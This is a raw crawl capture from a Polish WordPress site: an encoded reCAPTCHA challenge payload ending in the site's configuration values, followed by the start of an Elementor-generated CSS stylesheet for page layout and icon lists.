cOtQcOwwpDCtcK9BxnCusOSf8OueAs/FcOFQyZlXcOUw5gQw5fDqh/DmhHDnVtvd30XcMKTwrLCtsKhfnPDtsKuM8O3GsOmwr7Ds0sncjZ5w4zDjcOlwqofw5nDjGnDrhHCgGRBwqXCuSXCghzDn0YewpQ5K29uwo/DhTLCgcOiw53Cvg7ClsOEEcOMH8K6w5IadGAEw4dWwrU9TSPDuXnCi3zDqjDDtATDu8KqNsOkw5kpwo3DvmLClsKPwqtzw5LDu8O8CiFqIMO8bMKbw50aw7MZwoNjanvDkQLCi8OURibDvMOmTW0Vw4tPYMOqw6Z2woA4fGQTwpvDn0/Dj2DDtcOXTMOOC1fDlCw9f8KBw6XCi8O2wqzCgz1NJAPDvGnCk8Omw6HDlSXCth/ChcKCXj7DqEfDu2XDvAbDoEDDoMKGwpNcSsK7fX/CknF2JB/[base64]/wqPDnhliJFcDClHCv1HDosOWw5p+wqgHCsK1wqHCl8OGwpUYw6ACw6Ugwq8nwrpYV8KjNsKDI8KJYMKHw6UpDsOmbcOQwr7DhxzDj8O1Ul/DssOow7Ngw5h7T3YPSHLDtzhvw4fDo8KRXgZww5TCrj3Di382bsKtAEkqPWZDF8KZJnp4IsKGN8OzRB/DicObYSLDnsKhwpkOcBDCp8O/[base64]/w4TDswhrwpHCkTvDlMOxIWRsw5p2IsO+w6RzD8KQTMKlQ8KRwpLCk8Kmwq8sHcKSw5MLIwfCsn1XZ1fDs1tbfMOcNcOEAwI9w7tywo3DlMO/RMOaw53Di8OsdsOvdsK2csKqwrHDmkzCuBoJVC9/[base64]/Dl8OwI1MSwoE5w4Y0RMKcf2jCkcKOw7HCkS3CpkR7w4HDrUnDkHjCphpQwrrDrsOnwro2w5IFfMKqF2XCs8KwM8Ouwo7DsgQewoTDq8KiDywvY8OhIUUATcONbWXDssK7w6DDn35kHhImw6TCjsOUw4tuw63DtlXCrgpcw7LCp1Z3wrYQVCEARn7CpsKvw7/CrsKuw7wfARXCsnhIw4xSU8KAV8Kgw4/[base64]/[base64]/CsFRRcEzDoXjDgMKoBsKUQzk1w7ILRzPCnkhowqcxw6TDj8KscW7Cik3DocKnS8KKPMOSw7lqacOWNsO2RGDDqi9CccOMwo7CoBEVw4XDtcOaXcKea8KvKVp2w45Dw4N2w7gEJB4oSFTCmTrCr8KzPxQaw4nCucOxwq/[base64]/Cu8OMF8OIwo9Qw7E5DsK3w5VXEMKuwobCo3DCk8KTw5/CsCQYHsKhwq1gPmfDnsKyAGzDn8ORWnVdaALDpXXCs2xIwqECUcKpXMODw7XCucO8BkfDmMOHwozDocK4woktw6d5acOIwrbCgsKjw67DoGbCgcKAHS59bGPDvMOmw6EqXDxLwoLDlFsrd8KIw6tNS8OxWBHDoi7Cg2LCmG0MECzDi8O7wrsIH8OkFRbCj8K+Dn9yw4/Do8Kgwo3Dj2/CgVYIw54AWcKWFsOvdRY+woDClQPDqsOHBmDDsHFvwofDp8OkwqxXI8OuXVjCjsKoaTbCtU9EX8OuDsKxwqfDtcK+XMKrHsOMF3p4wrDCtsOOwoLDkcKuJiXDrMOWw6x1AcK3w4nDsMKKw7huCU/[base64]/Dp8KSw7vDkA/Cn8OKwrB4Wi/Dh0LCmEtVwqElfMKKbcOSwpF5Vmo9dMOMw71QDsKqMTPDpinDqDU7DD0UP8K6woFcQcKwwqdrwrVqw5PChHhbwqMIczPDgcOlcMO7DiLDhxdWCnXDnVXCqsOaV8OvHTAkcVXDisK4wqjDhX/DhD4PwqbDoCrCisKAwrXDrMKcPMKBw43DpMO5ERUKZsOrw5TDok1qw5fDhmjDhcKEAFvDhmhLaUE3w7jCtU/CrMKmwpDDj3hcwo89wopSwqgjelLDtxbDp8Kww4zDu8OrbsO/[base64]/CmwPCtHrDuSw/wqVARsKWw4LDlsOpw7l+aFbDp25GN17DpsOue8KUVTRGwokVU8O7bcKTwpjCj8OrKgjDjcKFwrPDoXdqwpHDv8KdIcOoacKfPDbChMKrM8OgcBUIw6oQwrPCk8OGI8OfHcOuwo/[base64]/[base64]/wrUSBsOxwqVKSHjCgsKIPw8Qw5rCq8Kdw7nDgsKzwprCq1XCgzfCkE/CunHDosKEB13CpHNvNsKbw6cpw73CqXnCiMO+MGLCplnDv8O4B8O1EMKDwqvCrXYYw78Awr0WJ8K6wrRqw63DmjTDmsOoGSjCuFojf8KPT3LDji1jExgdGMKDwo/CmcK6w7ghAnHCpMKEdSVyw48WM0rDoXHDlsKzbsK1H8OcYMKWwqrCpjTDrAzCpMK0w4Uaw45cZcOgwoTCpArCn3vDoWjCuGrDpDTDg13DghJyeXfDnXsgQUp1CcKDXC/[base64]/CtC/[base64]/[base64]/CT1aw70tVhbCo2zDjHkaw4rDhMK8QwDCoxsCbMOHBsOXw5zDtAoPw4BHw6HCoBt6FsOtwoHCmcOdwoLDn8Kjwq1RbcK3w4E1wq/Dkjxec1oBKMKmwo3DtsOiwpjCmsKLG20aWXVCIMKlwrlzwrNaworDtsO4w5jCi2srw6xnw4bCl8OMw4PDk8OCIi0Aw5UxLyYWwonDmSA/wqVqwonDvcKJwp5OYG46W8K9wrJZwpoFFmlUfcOBwqoWYHIHZRDChVHDjQUmw6HCplnCocOFNnxOYsK+w7jChg/ClVkXARzCksOqwqk2w6BPO8K2w7PDrsKrwpTCv8OIwp7Cr8KHIMO/wovDhivCgMKSw6ASYsKFeHYrwr7DicOAw7vClF/Dhkl+wqbDn2tHwqV0w4LCmsK9BTHClcKYw5dqwprDmHALeUnCp2HDp8Oww7PCucKoS8KRw5hyR8OZw7zCp8KvX1HCkQ7Cg1ZWwr3DpSDCgsO7GhtJClHCr8O7VsKefwbChjfCm8OvwoE7w7vCrAvDmHd4w6zDvkvClRrDpsOtf8K/wo/DoFk6Yk3DmmwTIcKTfMOQTVd1ITjDkxAVfn7DkAkww4thw5PCgcOfQcOIwrPCh8O1wq/CuiNQLsKVf2fCtS44w5nCo8KSamVBRMKawrobw4w1CwnDosKoScK/[base64]/ChVLCk8KNXcKTGcOCwrk3I8KSPcKQw5QATcOGw77DmsK4a0kkw5BQOcOGwqptwo58wrjDnRzDgnvCq8K3wpfCvMKlwqzCsgrDjcKfw5rCscOJTcKne2QJeWlTCAXDkl40wrjCp2DDvcOhQiM1QMK1CQLDgwnCtEzCt8OTHMKiLAPDjsKNOA/CvsOwNMOiSknCtWvDpwPDr015TMKiwqdUwrvCmsKRw6/DmFLCj0B2SCJAN25cSsKCAAJdw6nDs8KzIwwAHsKyfX1fwqvDgcKfwr1Rw6rCvWTDmALDhsKCR3LCl2R8MjVjL3Jsw4YGwoLCv1nCh8OAwpnCnXxLwovCm0cCw5DCkywgPRrCrUPDpsK/w5U9w4HClsOFw7jDoMKzw49xWiALfcOSIlgfwo7ChMOqGcKUBsO4AcKdw5XCiRIXLcK5e8OawqtGw7zCgG3Dj13DmsK8w6fCvHAaFcKOFlheJgPCr8O5woEUw7/CuMKGDG7DuiIzOcO+w7h/[base64]/DpsKvw4jCocOKVTXDkmPCmHrDhRPCncKvH8K9BMOpwqthN8KGw4JUd8KwwqQfYcOnwohAR25TXk/CmsOfKz7CpCnCtGjDtSXDlFt1bcKoZBZXw6nDtMKrwotCwp9LDsOQdB/DmRDCusKEw7dVRXHDjsOiw6sjSsO5wqLDscOgX8OKwo3CryUWwo3DrWliJcOowrnDgsOLF8K5B8O/w6gwWcKtw58MeMODwrHDpWDCncKMBXXCpsKRdMKgM8O/w7LDmMOQSH3Du8K4wpjDrcO3L8K0wpXDusKfw6RrwoFgFBkEwphNQAoYZA3DuH/DqsOWFcK8RsO4w55IJsOnDMONw7cAwqXDj8Kaw7/[base64]/DnjNsw5QvwpnDkCwDwqrDuMKmeTDDi8O4IMKYBTZFG0jDjRtgw6PCosORbsOywoHCrsO8BgAgw7MYwr8aVsOQIcKINDcEA8OxdnsWw7VRD8OMw67CuH42B8KkSsOIGMKaw504wqQBwoXDjMO/[base64]/w7TDqsKdwq1vHmnDr8K6Bn3DjC5oK1lwFsODHsOQUMK9w5LCiRrDmMObwpnDkn4FMQ5Lw6LDrcK8EcO5QMKTwos8wqDCrcKEe8K3wp13wpHDnj4bHwJTw7zDsRYBQMOsw4Ucwq7Cn8O2NS0BK8KqP3bCukzDgsKwA8KPCgnCr8KLwrDDlRHClcK/cwI7w7Z0SzrCtiQswrBcfcK9wr5sFMOeaz/[base64]/[base64]/wrp9TsOYw5vCqEfCt0MewrsrwoFVXsKqUcOTESXDmW5iTMKEwr3DgcKcw6HDkMKHw4TDjQXCl2jCmsKewoTDgsKJw4vCj3HDkMK6G8KZSkPDl8OxwqbDj8OJw7fCmcOTwrIIXcKjwp1hHQALw7c3wqYrVsK9wpPDk1DDisKkw4nCicOcLl5XwoUOwr/CtMKdwqAzC8KmDl/DrcKnwr/[base64]/CpFg1wrnDv09Tw7jCumrCvkhRw4USMmPCjMOSwrgMw7zCqmdbAcKiCMK5Q8OlW0cGCsKnaMKZw4Jjf1vCkljDi8OYXEl3ZBhYwqBAPsOaw7Y+w7PCtUwaw4nDvjTCv8O3w7HDnSvDqj/DtQFXwrrDpRMGZMOcfnnCtjzCrMKPw6YHBhVRw4oMLsO5QcKLIUYBNz7CkiDDmcKdDsOzc8OyfELDksOrMsO2RHvCvxPCtcKVL8OowprDrxQsRj0fwoPDkMKow6LDr8OMwpzCvcOhfQNewr/DpFnDo8ODwpwXZ0TCuMOhSCtGwpzDnMK5wps/w7fCr24tw60Ow7RaYXnCkyMFw7zDgMOpV8Kqw5ZKKQ1sGRjDv8KEMlDCr8O/Ll1WwqbCoVxtw5bDmMOmc8OKw7fCh8OffkIACsOHwrJkX8OmZHcoO8Omw6DCu8Kcw5vCqcO5bsKXw542RMK6wrnCvzzDkMOScEHDhAY4woVwwqLCuMOkwoRSGWLCscO7KQtsHn5twrTDqGZBw77CicKtesOALXJbw5I2H8Kmwq7CucOowq7DucOaRUVeKxdfA1s/wqfDkHdFf8OcwrIowqtEAsKvPsK8IMKJw5jDvMKGIcO3wpXCn8Kjw65Uw6tiw7YQbcKNeXlPwprDjsKMwo7CjMOHwqLDp13DvnfDlsOBw6JkwoTCl8OAfcO/wqIkccO/w7nDoS40MMO/[base64]/w4jCpMKGV8OSVsKHwod3XyBiw4nDh8KowpM5chDDvMKwwpPChEQ/w5XDgcOGfA7DmcOYDw/[base64]/[base64]/CjWrDtcKew49RYsKnwqZQw7bDrsOLwp/ColfCjwZddsOGwrg/C8KjB8KnFRBSYGEjw53Dq8K3VHA2V8O5wrkPw4sew6IXP2xAfi5KLcKxd8OvwprDmMKcwp3Cl23DuMO/McKRB8KsJ8KGw6TDvMK/w5LCkjHCkS4FOg9uTknDt8OHXMOedsKMJcKOwoozLjNiEDTCgz/CqQlLwqTDsiNTasOfw6LDucOzwpl+w6t2worDsMK3wqTCsMOlCsK+w7DDusOVwrYgSDjCl8Kow6/Cg8OxJHvDlMOgwprDnMK9GyXDiycPwol7PcKkwobDvyN8w6Q+BsOhcHk8c3how47DtHwqKsOrNcOAA2YzDjltDcOuw5bCrsKHYcKgByRGAV/Chn8QYhvDsMKtw4vCpRvDk1XCqsKJwqPClX/DrSTCjMO1BcK6DsKIwrjCqcOHD8ONfMKFwoHDgAjCgVnDgkFpw4rDjsOlCSgGwonDlh0uw4Q0w6ExwpR+Pyw5w606wp5hSzwVb1nDrTfDtsO2UwZnwocVXwXClm46fcKlP8K1w7/[base64]/wrLCgm/CjhsgAxDCqFJmOAjCgFLChjlWE23CjMO6w6HCnw7DunAAA8OYwoc0EMOCwqQKw4TCuMO0LRYZworCsk/[base64]/DmcOIwo7Dg8O4w4UIwoXDvMOYw4TDjk7DlcKVw63DjA/[base64]/FGI/WcKewpnDqsOYOMO7FMKdwp4eBsKMw6/[base64]/w6obwrTChMOoY8KOw6ESRShwJztvSMO/A8OrwqIww40Cw5Fga8OyRAp0DRo1w6jDrhDDnMOxFCgGTjoww5HCux4cRVMWJ2HDl0zCkRAsZ3oHwqnDhGPCpAleZ0AqTVIOCcK1w4kffw/CrcKAwoEywowmUcObIMKlGEFsPMK4w59Fwq0JwoPCusOtZcKXHSPCgMOfE8KTwofDtxJRw5DDnEzChxPDosO1w7XDt8KQwpoDw49uAA8Gw5IqRDNPwoHDksOsaMKbw7XCt8K/w4EoBsOrGDp5wrw6eMOEwrgnw5NLIMKKw4ZbwoU3w4DCv8K/[base64]/Dhzc8w48Ww6Ujw5rDqcOMdsKoc8ObwpLCmMOcwq7CvHpEw5zCj8OWfVkgasKgOiXCpizCpQXDnsOSbcKxw4TCnsOieH3Cn8KKw7AIIMKTw7fDslvCmcKqKlbDuEfCjkXDlmvDl8KRw5RWw7jCqm7CmFkQwrIkw7BuB8K/J8Oow4B6wolgwpHCrg7DlmMTwrjDogXCqA/[base64]/wrLDvRzDhsO3w4PDm8KHV35vDldsGFUcFsO3woPDgcO3w5BwLVYgR8KIwr4OM1bDh1thP17Dqn8JAk0vwprCvcO2Diltw7dmw4ZYwr/DkV3DpcO8FHvDp8OVw7hvwpM7wpALw5rCvxRtP8KbXMKgwrdsw5U/WcOiTyt2IHjCmibDpcOWwrzDgEtaw4vChWPDtsKyM2bCkcORK8O/w5E5A2DCpnoJZXDDrcKrR8OTwoU7wrNTNyVUw4zCusK7JsKdwpwewqnCqsK4FsOOcjgwwoIUa8KFwozCogrCi8OuNsKVWkDDolFIBsOyw4Iew43DkcOgEXRddmFVwoIlwq80S8KMw40/[base64]/CpAwmPAsTfQ1hw5kqw5rDn1VywpDDuhLCrlXDocOMDsO5MsKuwrheJwDDnsKsJXTDtsOHw5nDvEjDqnk8wq3CuW0iwprDozzDtsOkw5ACwrrCmsOCw5ZowrYiwpxtw4MZLcOtCsOQal/Dj8OlERwiIsKBw4gcwrDDgDrDqUNvw63Cp8Kqwp1BMsO8Gl7Ds8O1LsOxWi3CsmvDgsKVFQJIGSXDl8OpGH/ClMOHw7nDmgTCkEbDq8KnwoozGjMVVcOnYVQFw5Iqw7EwXMK8w5cadEHDncObw7TDksK6d8O9wqlIXR7CpU/CgcOmaMOdw6XDu8KKw6HCosO6wrnCrzFgwq4IJXnCiRcNSjTDtWfCg8KMw5fCsF4FwoYtw5U4wrw5GcKbbcKMPy/Dq8Orw7Q7LmNvbMOhdTg5YcK4wr5tUcKgD8Orf8KXZCPDvz1QNcKPwrRew4fCjMOpwo7DscOQaAcEw7VFGcOBwrfDu8KNDcOUBsOZw6B0w69zwq/DggvCr8KwG0AIVnjCulbClkJ9SyVBBUnCkxHCuUvDkMObQw4kccKEwrLCuWrCiyzCucKhw63Cu8KAwqoUw4hcPynDvAXDsGPDuSrDoC/[base64]/DmwLDrHLCninDkhTDmmg2w77Dhy7DosKkMAMtdcKTwr5gwqUow7/DsggbwqRKB8KacR3CncKBM8OOZmLCiDHDplQFGC9TXMOMKMOfw4Ufw5ltJMOpwprDrUMjJVjDkcKRwqN7DsO1N3/DhMOXwrfCs8Kuwp1HwqoiZSRPNnXDjyDDo27Ck3/[base64]/CusO4wo/CisKbNjNMwqp4wqjCvC98XcKcw7bCshNIwotew6Npe8KRw7jCsW0GchZkI8KLfsOtwpQ2QcOfYi7CkcKvAsOSTMOPw6xdEcO/P8K2wplRFEHDvj/[base64]/Dh8Knw7knX8O4AxHDqsOpw6EBw6fDlUnDq8OnYcOyPsOPf8OTQ218w7lkJsOJAEHDlcO8fhDDtEjDhyx1a8Ocw7Jcwp1uw5kIw6pjwodPw4NfLUohwoFIwrNVbmbDjcKuA8KgZsKABsKrQMKFYnrDsCk/w5xVUgnCn8OlJ1EKTsKgShrCkMO4U8OKwrvCscKtZSfDq8KhXSXDh8KewrPCicKswpdpc8K8w7ZrND/[base64]/w4/Cp3XCiTtqU8OvUz/[base64]/[base64]/Ch0LCp8OSX8KRw6HCs8KiBsKiwpvCgMO5wrovw75BdHrDiMKcNgQowpbDlcOrwr3DpMKywqt8woPDvcOWwpEnw6XCksOvwpnCscOPVhcPRSnCmMKeBcKsJzXDhipoPn/[base64]/[base64]/CkMObwobCikjCgMO/wqbDlArCo0HCtiPDv8KYVWLDoEHDr8Oiw4zDhsKiCsKDGMK5SsODQsO6w6TCr8KLwpDCjFoyDCECTDISd8KEDsOkw7TDq8Kowp9Bwq/DkF8pZsK1RyYUI8OVQ3AMw5orwqktGMOMeMOTJMOBdcOJN8Oww58EWk/[base64]/[base64]/[base64]/wpUPVMOfRBg/[base64]/[base64]/[base64]/CjcOVw63DgG7CjsOFasKwDEVLJj83RRp/w6VKecKRAsOnw5HCgMOjwrbDvjHDgMOqES7Cgl7CvMOOwrBOCTU0wqBnw5JgwojCo8ONw5zDusOKdsKTBVMiw542wqt9wpQbw5vDq8O7XU/CvsKFPTrCv2nDgSzDp8OzwoTDp8O5S8KkZcOYw6UPbMORPcKCw50lU3jDqEHDjMOaw53CgHYROsKPw6gAVXc/ahEIw4nCjHjCpVIuH3zDg03Cm8Oqw6XDl8OVw5DCk2xpwqPDoA/DrMOqw7zDkHUDw5NrKMKHwpfCmm8SwrPDksOcw5QiwpHDjnbDlmPCq1zCpMOyw5zDgWDDicOXZsOQaHjDjMOeb8OqHXkJNcKaJMOIwonDj8Oze8Ofwp3DqcKid8Omw4tDwpfDucK2w6VkP0zCjsO7w7N/R8OEIWnDtsOiPFzCrwMJWsO1AXzDkhETN8OXF8O7TsKAX2pibh0WwqPDsXMbwq0xDcOpw5fCucKxw6gEw5hRwoLCnsObOMKew7FFel/[base64]/wqbDt0HDr8K+wprClcO8w40/[base64]/[base64]/DgAkGwoTDqRXDoQx6wrDCjMKcFMKtGD/Dl8K1wqVBNcOHw7HDoxYIwpFGFcKYRMOLw67Du8OZa8Khwr5NV8ONYcOUTmdYwrjCvjvDrGfCrT7CmXnDqztdRDclB2Aow7nDnMKOw652asKwPcK4w5LDni/CucKRwogDJ8KTRg1FwpYrw6ksFcOIeSsEw41xH8K/acKkcEPCvzl2dMO0cH7CsikZBcO2WsODwqhgLMKiTMO2ZsOcw50fUhU4SzrCq1PCkTTCsE1aDFrDh8KVwrbDvsKFEy/CuSLCvcOlw6jDtyLCjMKIw5lvRlzCvUdBa1TCj8KBKX1uwqHCu8KDXU9pVsKoT27DvcK1QnnDlsKsw7NkHEZYEsOpEMKdCBFEH0XDuFDDhTkMw6fDjsKSw7x8aV3Cp1IBBcKPw6HCsC/CgknChMKYL8KrwrUcQMKyOWoKwrhgHcO1OiJiwpfCu05tXGoEwqzDkBc/w58ewrgkJ35ISsO8w544w7lnScKPw7BCLcKPOMOgLhjDoMKBYRVMwrrCi8OFdVxdGQrCqsOrwq9eVioZwo0BwrPDn8KhbMKgw6Y1w5HDqwfDrcKnwpDDicOdVMKDfMO1w4HDo8K/QsOmbMKSworCmzbDl2fCqlRKEizDgsOiwrbDixHCkcOWwpN8w6jCplQKwoHDqVQ5fsKLIGTCrFXCjAHDtgPCvcKcw5sYHMKTQ8OuPMK7HcO6w5jClMK3w68Zw6Vzw4Y7dUnDnzHDk8KzPMKBw48CwqfCukvDicKcX3cVFsOiDcKeHTPClsKQPQIrFMK/[base64]/wqzCq8KSfcObwpzDhV3Cjl3CjMOkwoIbYRtmw6srT8KxbMOUw4DDsgUHc8KRw4B6c8Ogw7LDpjfDiy7DmHAVLsOow7MXw4h5woF+b3vCv8OgSSQKG8KDYW8mwr8tSnTCisK3wq4eZ8OGwp04wp/Dp8KWw60fw4bChCTCoMOkwrsrw6zDlMKZwpNAw6MqUMKWN8K0GDxywp/Dn8K4w6HDlFHDmAc0wpPDkXwLNcOcJWEbw41Rwp9qTiLDmmcHw7dMwoLDl8KxwqLChi1zAMKNw7/[base64]/DvR3DicOIwp/[base64]/DqMKUCMKew4B/wrjClQ8gwqEvwpfCv8KDSSdqTDVAwpPCogDCn03CtFXDqsO2NsKXw5XDjhXDvsKfahLDul5ew64lYcKIwrXDncOLI8OXwqPCgMKbHHnDhEnDig/CklnDhSsXw7ovacO/TMKkw6UsXcKnwq7Cq8KCwqYTS3jDuMOdXGJYLcOxR8OBWCnCpXLCjcOxw5I3Nk7CsiBMwrEiMMODa09YwpvCssOxBsO0wrHCrTMELMKSYCoofcKWASXDusK5NG/DjMKaw7ZIM8OBwrPDiMKsLmoqOTfDnXQYZMKEXSfCi8OLwqbCk8OPC8KIw75jdsKeU8KbTjFOBzvDlzV/w6Ywwr7Dk8OdKcO9M8OQUid8JT3CpxhewrHCmTDCqjwYUFA+w5t1QcOgw6pcQg3CiMOfYsKmYMONNMKUW3hAUi7DtUzDgsOrcsK5W8Oaw6vCvwzCucKPRm44N1HCncKBcAZdfDtDG8K4w5nCjgjCiCvCmiAIwpd/wovCnzvCgSthLsOuw6rDnnTDp8KGGS/CnC9Awr3DmsO5wotKw6Y9YcOqw5TDlsOLPjxYUijDjQYtwq5CwpFhJcOOw5bDscKIwqA1w5c+AgMLRBvDksKXIUPDpMOvZcKNVTTCj8KMw5HCq8OULMOXwqYESw4GwqTDo8KGeXzCvcK+w7jCksOowr42NsKLamomJmRWFcOFUsK5MsOLfhbChwjDgsOyw4IbTC/Dk8KYw6XDgyYFTMO+woJPw7Bpw7QEwp/[base64]/wqPCiD3CrGczwonDkEUvw6dQRx/CgcKYwpbDjhDCnmPCk8KRwoJKw7IVw7VHwqQOwoXDqmgYCsKPTsOnw6fDuAtaw6VZwr0EKMO7wpbDiCrDncKzNMO5W8KiwqfDi1vDgFhZwrTCtMO+w4VFwoVjw7HCisO5cBzChmVoGxrCpDbDnQXCqTcVEyLCrcODIR51w5fCt0/CusKMDcK5TzNWcsOBWMKnw7DCvmrCuMKnGMOsw7vCpMKBw5UZElnCrcKMw6xRw4nDgcOkEMKYL8Kfwp3Dj8O6wq4RZMOyT8KeUsOiwoBDw4RbamomUC3Cs8O+AR7DvsKrw7F8w6/[base64]/DmMO+NBPCp8KiwrV9woguw5HCu8O0wqUQScOewrwgZSzDjsK0w6s9wp5/YsOPwo1sKsKhwoLCinzDjGjCi8OKwoNCJVoqw71jYsKYdTshw4YMNsKDwofCoERPacKCWcKSV8K5UMOWESrDtnTDr8K2dsKJVUROw7xYLj/[base64]/w75PwokHOyFOw54JMQ3CtcK6w5cTw6jDhB0nwq9CYCtRAk3Crl94wpfDusKec8KZJ8OhDizCj8KTw5LDg8O8w59TwoBfHyLCoTrDjBVGwovDlWMHKHfCr1ZjVD4zw4jDkMOvw6x2w5XCk8OvKMOYP8KUA8OVHkpOw5nDhAXCgQ/CpAPCrkbCvsKmIMOCWnY9HEl6N8OZw6hfw6dMZsKKwpvDnX0lJRsGw77ClRsJdTDCvjcWwpPChhdQWQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DTDpJhhNyeH16ntclN0NaBxYyQz7SQBJgjitxMUI+zc\\u003d\x22,1,0,null,1,1769029357767,0,0,[95,218,193],null,[157],\x22RC-5ywNFlQSzj4Iiw\x22,null,null,null,null,null,\x220dAFcWeA5jSr_qMPWIUGoscCcDjHLFx3n4nTnxeM8wL_S-_-eiGM3sk05d2MzH-GdQmsko4ugtsDJlLOie71tDiZpwXyoi379Yvw\x22,1769112157936]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636
body_size: 1637
content:
.elementor-26737 .elementor-element.elementor-element-e8e215b:not(.elementor-motion-effects-element-type-background), .elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-container{min-height:40px;}.elementor-26737 .elementor-element.elementor-element-e8e215b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:left;}.elementor-26737 .elementor-element.elementor-element-b7621dc .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26737 .elementor-element.elementor-element-d0fea82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26737 .elementor-element.elementor-element-1f9cf82{border-style:solid;border-width:0px 0px 1px 0px;border-color:#A7A7A7;margin-top:2px;margin-bottom:2px;}.elementor-widget-theme-site-logo 